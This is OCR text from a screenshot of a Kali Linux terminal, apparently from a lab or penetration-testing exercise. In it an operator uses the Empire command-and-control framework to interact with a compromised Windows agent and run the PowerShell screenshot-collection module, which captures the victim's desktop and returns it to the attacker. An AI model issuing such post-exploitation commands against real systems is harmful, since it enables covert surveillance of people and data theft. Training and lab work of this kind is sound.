 1 2 3 4 2 10.212.0.30 76% 9:16
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
Job started: DKRNHF
(Empire: NTX469A5) > back
(Empire: agents) > interact NTX469A5
(Empire: NTX469A5) > usemodule powershell/collection/screenshot
[*] Set Agent to NTX469A5
Author @obscuresec
@harmj0y
Background False
Comments https://github.com/mattifestation/PowerSploit/blob/master/Exfiltration
/Get-TimedScreenshot.ps1
Description Takes a screenshot of the current desktop and returns the output as a
.PNG.
Language powershell
Name powershell/collection/screenshot
NeedsAdmin False
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1113
Record Options
Name Value Required Description
Agent NTX469A5 True Agent to run module on.
Ratio False JPEG Compression ratio: 1 to 100.
(Empire: usemodule/powershell/collection/screenshot) > execute
[*] Tasked NTX469A5 to run Task 6
(Empire: NTX469A5) >